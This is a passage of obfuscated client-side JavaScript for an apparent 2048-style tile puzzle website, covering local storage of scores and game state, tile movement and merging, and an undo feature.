ZvRM','LWDZC','lock\x20activ','ToggleBtn','pathname','touchmove','tileMatche','meta[name=','hostname','glmzz','GWJqb','TEWxw','location','YGhVB','moveCount','scale(1)','HjAUf','sByTagName','gameContai','BExjU','username','JQHNM','xokOB','nhrMC','subGames','eat\x20#fff;\x20','edium=butt','includes','OHeYm','vWvZl','div\x20class=','GET','body','JEHii','Color','removeItem','?size=','n/json','View','wdQDI','Zziqo','gVal','3|6|4|7','gameConten','localStora','__defineGe','floor','status','|5|2|4|6|1','idth:100%;','CkrzH','axqUi','xzQcC','cdWkN','Game\x20over!','style','uPGPe','3|5|1|6|4|','GvYeo','\x22loading-s','pzFCu','1|4|2','COckb','IaWoj','dsQvi','ntainer','dpoId','lHOtP','</div>','PKSVe','search','ggRkI','Dxrmh','class','xdHdj','mpTHj','keydown','</p><p\x20cla','parse','clearGameS','/div></a>','eachCell','DqspS','\x22><div\x20cla','Error','xarfs','xbBAk','querySelec','Fullscreen','XaHKl','ODujS','ager','NHAaT','UZvKu','WjoRu','fAuMm','display','MSPointerM','latest','hZkSI','min','getItem','vDuSk','tile-super','dsPkp','bestScore_','FUzOg','getGameSta','prototype','hasOwnProp','e.net/?utm','mpaign=pla','clearMessa','moKAB','ader-searc','eTDJK','able','Score','\x20url(/img/','HKsDD','.com/?utm_','<style>#bo','documentEl','btnUndo','ztTZT','MXOww','2rem;paddi','eFVda','HtOEA','HEcCb','JMYzM','=\x22game-blo','paign=jigs','kMvUB','fJLWb','2|0|1|3|4',',\x20.fullscr','<div\x20class','es/','applyClass','VyCSj','UYbwH','zixwj','ole=\x22butto','sldbz','ches','OTOnb','4|5','qABoA','test','isGameTerm','altKey','lass=\x22game','textConten','own','tion','position','3|4|2|1|0','ePwwX','undefined','vCYUb','QKnxB','/media-fil','gGVfx','size','ajRLA','actuator','innerHTML','mTGus','er\x20center/','StartTrigg','normalizeP','tWktQ','function','randomGame','setItem','ybgPE','1|3|2|0|4','terminated','rem;border','bestScoreK','dal','LUbcB','over','SaFCQ','FrwlK','OgrKH','mBRZa','WSPmA','value','contains','ont-size:\x20','lscreen','touchend','toggle','reverse','rows','tainer','col-md-2','col-sm-3','ToeLA','geSupporte','pageX','PCRbf','actuate','9|7|1|0|6|','YyVqU','type','setup','USftD','storage','zQdke','cover\x20no-r','Exit\x20Full\x20','YgMsX','GUdEW','e24','/get-game-','build','moveTile','tNhgH','JcrjV','DpBms','bind','5|1|0|2|8|','RHtVX','save','.lower','nhZBV','score-addi','RequestAni','4|0|1|3|2','mergeOne','ss=\x22game-b','DgYsr','QkALV','iVwKt','pop','aytictacto','bottom','replace','CancelAnim','scale(','wVclW','DtokU','url','ById','oOZiy','yQJDc','PGFat','WYJEg','gZTAM','target','mergeTwo','Screen','Top','hFblq','FxVFI','randomAvai','PDkhH','innerWidth','DdHpR','7|11|1|2|1','ckwch','OzsYc','FevXC','startTiles','_blank','duLFV','nhQut','r-name\x22>','ationFrame','RmomR','XEDkU','events','utton','bRHdo','join','ckafL','variation/','ent','oreferrer\x20','ZdlLa','sUmBc','PxOXS','GVeto','h.svg\x22\x20alt','wpeqD','WKJSt','success','timer','call','Time\x20:\x20','ile','ement','/p></div><','source=gam','Fbudx','vPXso','rm:\x20transl','BYWig','zbLjU',':\x20center;w','Mgzdu','gtbXz','SEaPa','HeCld','meVariatio','dDSNw','aJDEH','DYoZq','NTzuc','ainer-wrap','savePositi','src=\x22/img/','10rztiFe','moz','GqpAW','thumbnail_','3|0|4|2|1','UTfZN','2|0|3','kqpdH','click','lymjK','jUDti','uNSMQ','gameStateK','wiNqf','next','scrollY','noopener','rgin-top:\x20','qVwAA','\x20url(','HESMJ','Ywcna','hLPcz','ndex:\x202;\x20b','cellOccupi','QZnsC','gOAjB','shift','tzUtH','WXwPy','substring','Not\x20Found<','QFOZY','1|3|2|6|4|','BPCLI','erty','btoa','Sycka','-container','/game/','GSfOr','which','text-align','getTime','url(\x27/medi','YABqR','-name\x22>','stringify','IdELU','DcnHY','innerText','sinEY','|3|5|0|10|','asQVK','CDMrY','tile','hKXIZ','1|5|6|7|4|','getBoundin','WDluh','w\x20Puzzles','_source=ga','length','wmSpI','gameTitle','}</style>\x20','src','getBestSco','dqgbn','gameState','yPRJR','WCwYV','BODUZ','PgBWr','FTVuh','zfqjM','updatePosi','classList','MSPointerD','lLXdl','spinner-co','ton','PRfjo','mIzmJ','.tile-desc','lypDS','\x27)\x22\x20title=','dth:40px;h','game-won','offsetWidt','CAQoj','dLsJM','vaCjT','FuWRM','fullscreen','availableC','1356916Bsigqz','TiGMQ','2|4|1|3|0','ackground:','storageMan','22224323gXGJsy','jtaTg','stener','ble','ove','EdeAj','inated','EndTrigger','gyuKS','vELmg','EkMLu','undoStack','Fetch\x20Erro','Cczyy','ring','urTqF','right','ription','uoUun','oeCbd','undoSucces','oovJd','b9c83e6be9','spKBn','https://ji','8|0|1|6|7|','7|0|2|1','1127629DpWAnE','EWsQn','addEventLi','ZggAx','edFSH','lscreen:\x20','BXrSg','replaceSta','findFarthe','jgzMp','JJNTh','9d44034b17','myXEt','KVYeO','gsawisland','Rrhzt','ay\x20in\x20Full','time','tNJUF','a2d','won','jXsXF','mpting\x20ful','LjOtR','RieTQ','DOCkf','2|0|1|4|3','ck-wrapper','sub-game-','YJRVB','rBcVG','Full\x20Scree','toString','4|1|0|3|2|','0|1|4|2|3','split','lHqkI','1|8|3|9|10','a400b33dba','createElem','cXqmA','exZtb','addRandomT','XfYGh',':\x20absolute','EjMqi','ss=\x22box\x22\x20i','WtRrV','2|0|6|1|3|','on&utm_cam','keys','ells','a?size=','farthest','ddSke','n/x-www-fo','gWTZm','addStartTi','Eizwg'];_0x264f=function(){return _0x3c8ccd;};return _0x264f();}function LocalStorageManager(){var _0x367864=_0x25114a,_0x1d829b={'BNGXE':function(_0x29be69,_0x42d4d3){return _0x29be69==_0x42d4d3;},'zuWYn':_0x367864(0x515),'mDxnH':function(_0x185604,_0x4f7e72){return _0x185604+_0x4f7e72;},'TpYOs':_0x367864(0x3a7),'Fpxyi':_0x367864(0x290),'mkiDh':function(_0x3ff008,_0x208ff0){return _0x3ff008+_0x208ff0;}};_0x1d829b[_0x367864(0x1d4)](gameSize,-0xf2e*0x2+0x2f*0x68+0xb48)?(this[_0x367864(0x2db)+'ey']=_0x1d829b[_0x367864(0x4b4)],this[_0x367864(0x36e)+'ey']=_0x1d829b[_0x367864(0x561)](_0x1d829b[_0x367864(0x561)](gameType,'_'),_0x1d829b[_0x367864(0x5fd)])):(this[_0x367864(0x2db)+'ey']=_0x1d829b[_0x367864(0x561)](_0x1d829b[_0x367864(0x5b4)],gameSize),this[_0x367864(0x36e)+'ey']=_0x1d829b[_0x367864(0x4be)](_0x1d829b[_0x367864(0x4be)](_0x1d829b[_0x367864(0x4be)](_0x1d829b[_0x367864(0x4be)](gameType,'_'),gameSize),'_'),_0x1d829b[_0x367864(0x5fd)]));var _0x19fe70=this[_0x367864(0x253)+_0x367864(0x2f0)+'d']();this[_0x367864(0x2f9)]=_0x19fe70?window[_0x367864(0x253)+'ge']:window[_0x367864(0x47e)+'e'];}LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x253)+_0x25114a(0x2f0)+'d']=function(){var _0x3dc070=_0x25114a,_0x404cc2={'kjUqw':_0x3dc070(0x2bc)},_0x577897=_0x404cc2[_0x3dc070(0x578)];try{var _0x344394=window[_0x3dc070(0x253)+'ge'];return _0x344394[_0x3dc070(0x2d6)](_0x577897,'1'),_0x344394[_0x3dc070(0x24a)](_0x577897),!![];}catch(_0x11a1d7){return![];}},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x3a5)+'re']=function(){var _0x51b92b=_0x25114a;return this[_0x51b92b(0x2f9)][_0x51b92b(0x28c)](this[_0x51b92b(0x2db)+'ey'])||-0x1*0xcc7+-0x2*0x295+0x11f1;},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x215)+'re']=function(_0x7170b3){var _0xc424b8=_0x25114a;this[_0xc424b8(0x2f9)][_0xc424b8(0x2d6)](this[_0xc424b8(0x2db)+'ey'],_0x7170b3);},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x292)+'te']=function(){var _0x3918c4=_0x25114a,_0x29e1f7=this[_0x3918c4(0x2f9)][_0x3918c4(0x28c)](this[_0x3918c4(0x36e)+'ey']);return _0x29e1f7?JSON[_0x3918c4(0x275)](_0x29e1f7):null;},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x1fa)+'te']=function(_0x4ad952){var _0x36080d=_0x25114a,_0x1d1e9f={'cbhJG':function(_0x9abcf8,_0x369d28){return _0x9abcf8>_0x369d28;}};_0x1d1e9f[_0x36080d(0x463)](moveCount,-0x1df0+-0x3b*0x7c+0x3a84)&&this[_0x36080d(0x2f9)][_0x36080d(0x2d6)](this[_0x36080d(0x36e)+'ey'],JSON[_0x36080d(0x391)](_0x4ad952));},LocalStorageManager[_0x25114a(0x293)][_0x25114a(0x276)+_0x25114a(0x4b0)]=function(){var _0x440fd1=_0x25114a,_0x427374={'mtRTG':function(_0x544d9e,_0x1bac44){return _0x544d9e!==_0x1bac44;},'lSZQf':_0x440fd1(0x2c6),'JEHii':function(_0x31cc86,_0x40a7c4){return _0x31cc86==_0x40a7c4;},'lVuVO':function(_0xf70566,_0x203be4){return _0xf70566+_0x203be4;},'gWTZm':_0x440fd1(0x235),'BPCLI':_0x440fd1(0x3f3),'VSEYY':function(_0x4d53ee,_0x4e0f18){return _0x4d53ee+_0x4e0f18;},'VjKeM':function(_0x320826,_0x152636){return _0x320826+_0x152636;},'ZavOc':function(_0x546148,_0x5d609b){return _0x546148+_0x5d609b;}};this[_0x440fd1(0x2f9)][_0x440fd1(0x24a)](this[_0x440fd1(0x36e)+'ey']),_0x427374[_0x440fd1(0x444)](typeof Storage,_0x427374[_0x440fd1(0x4bc)])&&(_0x427374[_0x440fd1(0x248)](gameSize,-0x1*-0x913+-0x43*0x60+0x1011*0x1)?(localStorage[_0x440fd1(0x24a)](_0x427374[_0x440fd1(0x1e7)](_0x427374[_0x440fd1(0x1e7)](gameType,'_'),_0x427374[_0x440fd1(0x41a)])),localStorage[_0x440fd1(0x24a)](_0x427374[_0x440fd1(0x1e7)](_0x427374[_0x440fd1(0x1e7)](gameType,'_'),_0x427374[_0x440fd1(0x384)]))):(localStorage[_0x440fd1(0x24a)](_0x427374[_0x440fd1(0x57d)](_0x427374[_0x440fd1(0x1e7)](_0x427374[_0x440fd1(0x482)](_0x427374[_0x440fd1(0x542)](gameType,'_'),gameSize),'_'),_0x427374[_0x440fd1(0x41a)])),localStorage[_0x440fd1(0x24a)](_0x427374[_0x440fd1(0x57d)](_0x427374[_0x440fd1(0x482)](_0x427374[_0x440fd1(0x482)](_0x427374[_0x440fd1(0x57d)](gameType,'_'),gameSize),'_'),_0x427374[_0x440fd1(0x384)]))));};function GameManager(_0x1ac7b7,_0x1ba4e3,_0x5e422c,_0xf72f1a){var _0x4d504c=_0x25114a,_0x33a80a={'xokOB':_0x4d504c(0x5c4)+_0x4d504c(0x5af),'hVwNO':_0x4d504c(0x4ef),'TEWxw':_0x4d504c(0x4c7)+'g','ODujS':_0x4d504c(0x59f)},_0x21dba9=_0x33a80a[_0x4d504c(0x23d)][_0x4d504c(0x405)]('|'),_0xd951d7=0x411+-0x7a9*0x4+0x1a93;while(!![]){switch(_0x21dba9[_0xd951d7++]){case'0':this[_0x4d504c(0x2f7)]();continue;case'1':this[_0x4d504c(0x2cb)]=_0x1ac7b7;continue;case'2':this[_0x4d504c(0x331)]=0x24b8+0x31*-0x2b+-0x1c7b;continue;case'3':this[_0x4d504c(0x54a)+'er']['on'](_0x33a80a[_0x4d504c(0x4fa)],this[_0x4d504c(0x4ef)][_0x4d504c(0x306)](this));continue;case'4':this[_0x4d504c(0x54a)+'er']['on'](_0x33a80a[_0x4d504c(0x232)],this[_0x4d504c(0x4c7)+'g'][_0x4d504c(0x306)](this));continue;case'5':this[_0x4d504c(0x2cd)]=new _0x5e422c();continue;case'6':this[_0x4d504c(0x3d2)]=[];continue;case'7':this[_0x4d504c(0x3c6)+_0x4d504c(0x282)]=new _0xf72f1a();continue;case'8':this[_0x4d504c(0x54a)+'er']=new _0x1ba4e3();continue;case'9':this[_0x4d504c(0x54a)+'er']['on'](_0x33a80a[_0x4d504c(0x281)],this[_0x4d504c(0x59f)][_0x4d504c(0x306)](this));continue;}break;}}GameManager[_0x25114a(0x293)][_0x25114a(0x59f)]=function(){var _0x2a0e50=_0x25114a,_0x665f60={'vXkNY':_0x2a0e50(0x32d)+_0x2a0e50(0x5f0)+_0x2a0e50(0x508),'PxOXS':function(_0x52c7b9,_0x5419a8){return _0x52c7b9(_0x5419a8);},'CDMrY':_0x2a0e50(0x59f),'jtaTg':function(_0xd9109b){return _0xd9109b();},'btLsQ':function(_0x43515d){return _0x43515d();},'wTmhe':_0x2a0e50(0x2a2),'lLXdl':_0x2a0e50(0x518),'QKnxB':_0x2a0e50(0x478)},_0x4dc525=_0x665f60[_0x2a0e50(0x55d)][_0x2a0e50(0x405)]('|'),_0x2a3618=0x266b+0x134+-0x279f;while(!![]){switch(_0x4dc525[_0x2a3618++]){case'0':undoPermission=![];continue;case'1':isGameOver=![];continue;case'2':_0x665f60[_0x2a0e50(0x343)](playSoundTrack,_0x665f60[_0x2a0e50(0x398)]);continue;case'3':_0x665f60[_0x2a0e50(0x3c8)](updateMoveCount);continue;case'4':this[_0x2a0e50(0x3c6)+_0x2a0e50(0x282)][_0x2a0e50(0x276)+_0x2a0e50(0x4b0)]();continue;case'5':_0x665f60[_0x2a0e50(0x5e3)](resetTimer);continue;case'6':_0x665f60[_0x2a0e50(0x3c8)](startTimer);continue;case'7':unlockedMaxTileValue=0xded+0xa8e+-0x187a;continue;case'8':document[_0x2a0e50(0x573)+_0x2a0e50(0x31d)](_0x665f60[_0x2a0e50(0x44f)])[_0x2a0e50(0x25e)][_0x2a0e50(0x58a)]=_0x665f60[_0x2a0e50(0x3b1)];continue;case'9':this[_0x2a0e50(0x2f7)]();continue;case'10':this[_0x2a0e50(0x2cd)][_0x2a0e50(0x49f)+'me']();continue;case'11':hasTileTitles&&(tileDescriptionEl[_0x2a0e50(0x2ce)]=_0x665f60[_0x2a0e50(0x2c8)]);continue;case'12':moveCount=-0x1421+-0x9*0x33d+0x3146;continue;}break;}},GameManager[_0x25114a(0x293)][_0x25114a(0x4c7)+'g']=function(){var _0x2b9d97=_0x25114a;this[_0x2b9d97(0x4c7)+'g']=!![],this[_0x2b9d97(0x2cd)][_0x2b9d97(0x49f)+'me']();},GameManager[_0x25114a(0x293)][_0x25114a(0x2bd)+_0x25114a(0x3cd)]=function(){var _0x928754=_0x25114a;return this[_0x928754(0x2de)]||this[_0x928754(0x3f6)]&&!this[_0x928754(0x4c7)+'g'];},GameManager[_0x25114a(0x293)][_0x25114a(0x2f7)]=function(){var _0x4ecb09=_0x25114a,_0x562195={'zQgce':_0x4ecb09(0x2c4),'ckwch':_0x4ecb09(0x56f)+'5'},_0x2ed9ac=this[_0x4ecb09(0x3c6)+_0x4ecb09(0x282)][_0x4ecb09(0x292)+'te']();if(_0x2ed9ac){var _0x49944b=_0x562195[_0x4ecb09(0x486)][_0x4ecb09(0x405)]('|'),_0x2c8fb1=0x2094+0x2*0x751+0x2f36*-0x1;while(!![]){switch(_0x49944b[_0x2c8fb1++]){case'0':this[_0x4ecb09(0x4c7)+'g']=_0x2ed9ac[_0x4ecb09(0x4c7)+'g'];continue;case'1':this[_0x4ecb09(0x3f6)]=_0x2ed9ac[_0x4ecb09(0x3f6)];continue;case'2':this[_0x4ecb09(0x2de)]=_0x2ed9ac[_0x4ecb09(0x2de)];continue;case'3':this[_0x4ecb09(0x213)]=new Grid(_0x2ed9ac[_0x4ecb09(0x213)][_0x4ecb09(0x2cb)],_0x2ed9ac[_0x4ecb09(0x213)][_0x4ecb09(0x592)]);continue;case'4':this[_0x4ecb09(0x597)]=_0x2ed9ac[_0x4ecb09(0x597)];continue;}break;}}else{var _0x473cad=_0x562195[_0x4ecb09(0x32e)][_0x4ecb09(0x405)]('|'),_0x569fac=0x1*-0x121c+0x14db+0x2bf*-0x1;while(!![]){switch(_0x473cad[_0x569fac++]){case'0':this[_0x4ecb09(0x2de)]=![];continue;case'1':this[_0x4ecb09(0x4c7)+'g']=![];continue;case'2':this[_0x4ecb09(0x3f6)]=![];continue;case'3':this[_0x4ecb09(0x597)]=-0x2028+0x1298+0xd90;continue;case'4':this[_0x4ecb09(0x213)]=new Grid(this[_0x4ecb09(0x2cb)]);continue;case'5':this[_0x4ecb09(0x41b)+_0x4ecb09(0x55c)]();continue;}break;}}this[_0x4ecb09(0x2f3)]();},GameManager[_0x25114a(0x293)][_0x25114a(0x41b)+_0x25114a(0x55c)]=function(){var _0x2ca72f=_0x25114a,_0x3a6d00={'xzQcC':function(_0x2bfa67,_0x186642){return _0x2bfa67<_0x186642;}};for(var _0x211244=-0x1d*0x11b+-0x4f*-0x3b+0xdda;_0x3a6d00[_0x2ca72f(0x25b)](_0x211244,this[_0x2ca72f(0x331)]);_0x211244++){this[_0x2ca72f(0x40c)+_0x2ca72f(0x34c)]();}},GameManager[_0x25114a(0x293)][_0x25114a(0x40c)+_0x25114a(0x34c)]=function(){var _0x1838a6=_0x25114a,_0x102d63={'oHndD':function(_0x320e59,_0x57c4b1){return _0x320e59<_0x57c4b1;}};if(this[_0x1838a6(0x213)][_0x1838a6(0x49e)+_0x1838a6(0x29b)]()){var _0x3d2968=_0x102d63[_0x1838a6(0x543)](Math[_0x1838a6(0x1ff)](),0x3be*-0x8+0x1d8e+0x62+0.9)?0xd5e+-0x23f7*-0x1+-0x1*0x3153:0x17*0x12b+0x39f*-0x2+-0x2cd*0x7,_0x4d3b15=new Tile(this[_0x1838a6(0x213)][_0x1838a6(0x329)+_0x1838a6(0x441)](),_0x3d2968);this[_0x1838a6(0x213)][_0x1838a6(0x468)](_0x4d3b15);}},GameManager[_0x25114a(0x293)][_0x25114a(0x2f3)]=function(){var _0x301952=_0x25114a,_0xed4a3e={'iVwKt':function(_0x5c5d27,_0x3362fb){return _0x5c5d27<_0x3362fb;}};_0xed4a3e[_0x301952(0x313)](this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x3a5)+'re'](),this[_0x301952(0x597)])&&this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x215)+'re'](this[_0x301952(0x597)]),this[_0x301952(0x2de)]?this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x276)+_0x301952(0x4b0)]():this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x1fa)+'te'](this[_0x301952(0x46f)]()),this[_0x301952(0x2cd)][_0x301952(0x2f3)](this[_0x301952(0x213)],{'score':this[_0x301952(0x597)],'over':this[_0x301952(0x2de)],'won':this[_0x301952(0x3f6)],'bestScore':this[_0x301952(0x3c6)+_0x301952(0x282)][_0x301952(0x3a5)+'re'](),'terminated':this[_0x301952(0x2bd)+_0x301952(0x3cd)]()});},GameManager[_0x25114a(0x293)][_0x25114a(0x46f)]=function(){var _0x5d2282=_0x25114a;return{'grid':this[_0x5d2282(0x213)][_0x5d2282(0x46f)](),'score':this[_0x5d2282(0x597)],'over':this[_0x5d2282(0x2de)],'won':this[_0x5d2282(0x3f6)],'keepPlaying':this[_0x5d2282(0x4c7)+'g']};},GameManager[_0x25114a(0x293)][_0x25114a(0x208)+'es']=function(){var _0x483e8a=_0x25114a;this[_0x483e8a(0x213)][_0x483e8a(0x278)](function(_0x402551,_0x4b9e42,_0x58c437){var _0x59ca42=_0x483e8a;_0x58c437&&(_0x58c437[_0x59ca42(0x4ac)]=null,_0x58c437[_0x59ca42(0x360)+'on']());});},GameManager[_0x25114a(0x293)][_0x25114a(0x302)]=function(_0x427405,_0xed213d){var _0x5d0445=_0x25114a;this[_0x5d0445(0x213)][_0x5d0445(0x592)][_0x427405['x']][_0x427405['y']]=null,this[_0x5d0445(0x213)][_0x5d0445(0x592)][_0xed213d['x']][_0xed213d['y']]=_0x427405,_0x427405[_0x5d0445(0x3ae)+_0x5d0445(0x2c2)](_0xed213d);},GameManager[_0x25114a(0x293)][_0x25114a(0x4ef)]=function(_0x1ab560){var _0x5d26d2=_0x25114a,_0x408198={'dnNnR':_0x5d26d2(0x407)+_0x5d26d2(0x5f8)+_0x5d26d2(0x257)+'1','wfmsD':function(_0x1a3b6c,_0x4c89d4){return _0x1a3b6c===_0x4c89d4;},'FxVFI':_0x5d26d2(0x307)+_0x5d26d2(0x251),'oFNyE':function(_0x576f05,_0x399eff){return _0x576f05*_0x399eff;},'EfcIv':function(_0x51b9cf,_0x50b3b8){return _0x51b9cf===_0x50b3b8;},'WjoRu':function(_0x57b691,_0x375ecc){return _0x57b691>=_0x375ecc;},'glmzz':function(_0x1d82b3,_0x344d9f){return _0x1d82b3==_0x344d9f;},'BXeEk':_0x5d26d2(0x403)+'5','OTOnb':function(_0x304c84){return _0x304c84();},'lHOtP':function(_0x4add81){return _0x4add81();},'qVwAA':function(_0x4fdae4,_0x475723){return _0x4fdae4>_0x475723;},'OzsYc':_0x5d26d2(0x3e0)+_0x5d26d2(0x52f)+'|2','HeCld':_0x5d26d2(0x2d8),'WDluh':_0x5d26d2(0x2a2),'nhrMC':_0x5d26d2(0x518),'tNhgH':_0x5d26d2(0x39b)+_0x5d26d2(0x368),'HjqdP':_0x5d26d2(0x2d4),'EXfMu':function(_0x17e4bf){return _0x17e4bf();},'yQkhP':function(_0x46d79b,_0x5595fa){return _0x46d79b>_0x5595fa;},'EdeAj':function(_0x58d5af,_0x227059){return _0x58d5af(_0x227059);},'XWicG':_0x5d26d2(0x30f),'WtRrV':_0x5d26d2(0x324),'wvBHK':function(_0x5aae00,_0x8832b7){return _0x5aae00(_0x8832b7);},'HUVTv':_0x5d26d2(0x5d4),'nUzcR':_0x5d26d2(0x4ef)},_0x3d1235=_0x408198[_0x5d26d2(0x51c)][_0x5d26d2(0x405)]('|'),_0x5d12a1=0x1b2+0x7a9+-0x95b*0x1;while(!![]){switch(_0x3d1235[_0x5d12a1++]){case'0':var _0x4fd459=this[_0x5d26d2(0x4f0)+_0x5d26d2(0x431)](_0x15df88);continue;case'1':var _0x228a88={'mIzmJ':function(_0x587273,_0x191eb9){var _0x5a55a7=_0x5d26d2;return _0x408198[_0x5a55a7(0x5d6)](_0x587273,_0x191eb9);},'dpoId':_0x408198[_0x5d26d2(0x328)],'IxGgC':function(_0x3c0cf9,_0x25ce1a){var _0x37f448=_0x5d26d2;return _0x408198[_0x37f448(0x5f1)](_0x3c0cf9,_0x25ce1a);},'RHtVX':function(_0x363ffc,_0x419e05){var _0x1d4c78=_0x5d26d2;return _0x408198[_0x1d4c78(0x4d1)](_0x363ffc,_0x419e05);}};continue;case'2':var _0x292a28=-0x105+-0x1e87+-0x4*-0x7e3;continue;case'3':_0x408198[_0x5d26d2(0x285)](this[_0x5d26d2(0x3d2)][_0x5d26d2(0x3a0)],-0xe13*0x1+-0xe75+-0x1*-0x2071)&&this[_0x5d26d2(0x3d2)][_0x5d26d2(0x37d)]();continue;case'4':this[_0x5d26d2(0x208)+'es']();continue;case'5':var _0x20cd47={'score':this[_0x5d26d2(0x597)],'tiles':[]};continue;case'6':_0x4fd459['x'][_0x5d26d2(0x494)](function(_0x54a217){var _0x394ec3=_0x5d26d2;_0x4fd459['y'][_0x394ec3(0x494)](function(_0x57b526){var _0x1c73c1=_0x394ec3;_0x1aee50={'x':_0x54a217,'y':_0x57b526},_0x4cb5fd=_0x3630d3[_0x1c73c1(0x213)][_0x1c73c1(0x479)+'t'](_0x1aee50);if(_0x4cb5fd){var _0x5cc3f5=_0x3630d3[_0x1c73c1(0x3ea)+_0x1c73c1(0x5f9)](_0x1aee50,_0x15df88),_0x4101b7=_0x3630d3[_0x1c73c1(0x213)][_0x1c73c1(0x479)+'t'](_0x5cc3f5[_0x1c73c1(0x370)]);if(_0x4101b7&&_0x228a88[_0x1c73c1(0x3b5)](_0x4101b7[_0x1c73c1(0x2e4)],_0x4cb5fd[_0x1c73c1(0x2e4)])&&!_0x4101b7[_0x1c73c1(0x4ac)]){var _0x382119=_0x228a88[_0x1c73c1(0x269)][_0x1c73c1(0x405)]('|'),_0x150bdb=0x1*-0xc5f+0x2*-0x905+-0x361*-0x9;while(!![]){switch(_0x382119[_0x150bdb++]){case'0':_0xafe145[_0x1c73c1(0x4ac)]=[_0x4cb5fd,_0x4101b7];continue;case'1':var _0xafe145=new Tile(_0x5cc3f5[_0x1c73c1(0x370)],_0x228a88[_0x1c73c1(0x462)](_0x4cb5fd[_0x1c73c1(0x2e4)],0x3ea+0x600+-0x13d*0x8));continue;case'2':_0x3630d3[_0x1c73c1(0x213)][_0x1c73c1(0x468)](_0xafe145);continue;case'3':_0x4cb5fd[_0x1c73c1(0x3ae)+_0x1c73c1(0x2c2)](_0x5cc3f5[_0x1c73c1(0x370)]);continue;case'4':_0x228a88[_0x1c73c1(0x308)](_0xafe145[_0x1c73c1(0x2e4)],-0x1eb*-0x1+-0x1906+0x1f1b*0x1)&&(gameWonStatus=!![]);continue;case'5':_0x20cd47[_0x1c73c1(0x1e2)][_0x1c73c1(0x559)](_0x4cb5fd[_0x1c73c1(0x309)](_0x5cc3f5[_0x1c73c1(0x370)]));continue;case'6':_0x3630d3[_0x1c73c1(0x597)]+=_0xafe145[_0x1c73c1(0x2e4)];continue;case'7':_0x292a28++;continue;case'8':_0x3630d3[_0x1c73c1(0x213)][_0x1c73c1(0x601)](_0x4cb5fd);continue;}break;}}else _0x20cd47[_0x1c73c1(0x1e2)][_0x1c73c1(0x559)](_0x4cb5fd[_0x1c73c1(0x309)](_0x5cc3f5[_0x1c73c1(0x417)])),_0x3630d3[_0x1c73c1(0x302)](_0x4cb5fd,_0x5cc3f5[_0x1c73c1(0x417)]);!_0x3630d3[_0x1c73c1(0x5c8)+_0x1c73c1(0x5e9)](_0x1aee50,_0x4cb5fd)&&(_0x547df0=!![]);}});});continue;case'7':var _0x1aee50,_0x4cb5fd;continue;case'8':var _0x3630d3=this;continue;case'9':if(_0x408198[_0x5d26d2(0x230)](_0x1ab560,-(0x79d*0x1+-0x1517+-0xcb*-0x11))){var _0x466da1=_0x408198[_0x5d26d2(0x443)][_0x5d26d2(0x405)]('|'),_0x180173=0x23*0x77+-0xa94+0x5b1*-0x1;while(!![]){switch(_0x466da1[_0x180173++]){case'0':isGameOver&&(isGameOver=![],_0x408198[_0x5d26d2(0x2b9)](restartTimer));continue;case'1':_0x408198[_0x5d26d2(0x26a)](updateMoveCount);continue;case'2':if(_0x408198[_0x5d26d2(0x374)](this[_0x5d26d2(0x3d2)][_0x5d26d2(0x3a0)],-0x20*-0xce+-0x18*-0x2e+-0x1e10*0x1)){var _0x4d8294=_0x408198[_0x5d26d2(0x32f)][_0x5d26d2(0x405)]('|'),_0x5ef399=0xc59*0x2+-0x1*-0x1c2b+-0x15b*0x27;while(!![]){switch(_0x4d8294[_0x5ef399++]){case'0':this[_0x5d26d2(0x213)][_0x5d26d2(0x301)]();continue;case'1':this[_0x5d26d2(0x597)]=_0x25de90[_0x5d26d2(0x597)];continue;case'2':this[_0x5d26d2(0x2f3)]();continue;case'3':this[_0x5d26d2(0x2cd)][_0x5d26d2(0x49f)+'me']();continue;case'4':this[_0x5d26d2(0x2de)]=![];continue;case'5':this[_0x5d26d2(0x3f6)]=![];continue;case'6':unlockedMaxTileValue=0x2205+-0x1dd0+-0x4*0x10d;continue;case'7':for(var _0x48cd1b in _0x25de90[_0x5d26d2(0x1e2)]){var _0x5ee37e=_0x408198[_0x5d26d2(0x359)][_0x5d26d2(0x405)]('|'),_0x1a466c=-0x647*-0x5+0x11e4+-0x57*0x91;while(!![]){switch(_0x5ee37e[_0x1a466c++]){case'0':this[_0x5d26d2(0x213)][_0x5d26d2(0x592)][_0x4cb5fd['x']][_0x4cb5fd['y']]=_0x4cb5fd;continue;case'1':var _0x879331=_0x25de90[_0x5d26d2(0x1e2)][_0x48cd1b];continue;case'2':_0x4cb5fd[_0x5d26d2(0x5dd)+_0x5d26d2(0x4d7)]={'x':_0x879331[_0x5d26d2(0x5dd)+_0x5d26d2(0x4d7)]['x'],'y':_0x879331[_0x5d26d2(0x5dd)+_0x5d26d2(0x4d7)]['y']};continue;case'3':var _0x4cb5fd=new Tile({'x':_0x879331['x'],'y':_0x879331['y']},_0x879331[_0x5d26d2(0x2e4)]);continue;case'4':_0x408198[_0x5d26d2(0x374)](_0x879331[_0x5d26d2(0x2e4)],unlockedMaxTileValue)&&(unlockedMaxTileValue=_0x879331[_0x5d26d2(0x2e4)]);continue;}break;}}continue;case'8':var _0x25de90=this[_0x5d26d2(0x3d2)][_0x5d26d2(0x314)]();continue;case'9':this[_0x5d26d2(0x4c7)+'g']=![];continue;case'10':hasTileTitles&&(tileDescriptionEl[_0x5d26d2(0x2ce)]=tileTitles[unlockedMaxTileValue]);continue;}break;}}continue;case'3':_0x408198[_0x5d26d2(0x230)](this[_0x5d26d2(0x3d2)][_0x5d26d2(0x3a0)],0x26d3+0x29*0x39+-0x2ff3)&&(undoPermission=![],document[_0x5d26d2(0x573)+_0x5d26d2(0x31d)](_0x408198[_0x5d26d2(0x39d)])[_0x5d26d2(0x25e)][_0x5d26d2(0x58a)]=_0x408198[_0x5d26d2(0x23e)]);continue;case'4':moveCount--;continue;case'5':return;}break;}}else 